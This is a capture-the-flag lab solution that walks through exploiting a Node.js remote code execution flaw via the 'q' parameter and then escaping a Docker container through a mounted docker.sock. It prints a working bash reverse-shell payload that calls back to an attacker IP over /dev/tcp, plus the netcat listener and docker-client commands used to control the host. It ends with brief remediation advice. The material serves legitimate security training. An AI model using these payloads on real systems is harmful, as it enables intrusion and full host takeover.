Attacking insecure volume mounts - Solution
- The application is running at CTF VM. You can access it by navigating to
http://CTFVMIP

- This NodeJS application is vulnerable to remote code execution (RCE) in
qGET parameter. Access the endpoint usinghttp://CTFVMIP/?q="docker"
- To exploit this RCE, we will be using below payload. Here
192.168.56.3need to replace with your student VM IP
require("child_process").exec('bash -c "bash -i >%26 /dev/tcp/192.168.56.3/5555 0>%261"')

- Start the netcat listener on
studentmachine to get the reverse shell
nc -lvp 5555

- To exploit and get reverse shell use the below URL. It contains the payload to connect back to student vm. Ensure that you have replaced
192.168.56.3with your student VM IP
http://CTFVMIP?q=require("child_process").exec('bash -c "bash -i >%26 /dev/tcp/192.168.56.3/5555 0>%261"')
- Now we will receive the reverse shell in our student vm where we listening via
nc

-
Now, we have shell inside the docker container, we can explore the container for post exploitation
-
We can see that
ls -l /var/run/docker.sockis available and mounted from the host system.

This allows attacker to access the host docker service using host option with docker client by using the UNIX socket
- The docker client is already downloaded into the container and is at
/root/docker
cd /root/docker/
ls -l

- To access the host resource using the
docker.sockUNIX socket. Run the following
./docker -H unix:///var/run/docker.sock ps
./docker -H unix:///var/run/docker.sock images

- Now, we have full privilege over the host system :)
Fixing this vulnerability
- Running the containers with limited user privileges and using rootless containers
- Also using isolated instances for the required privileges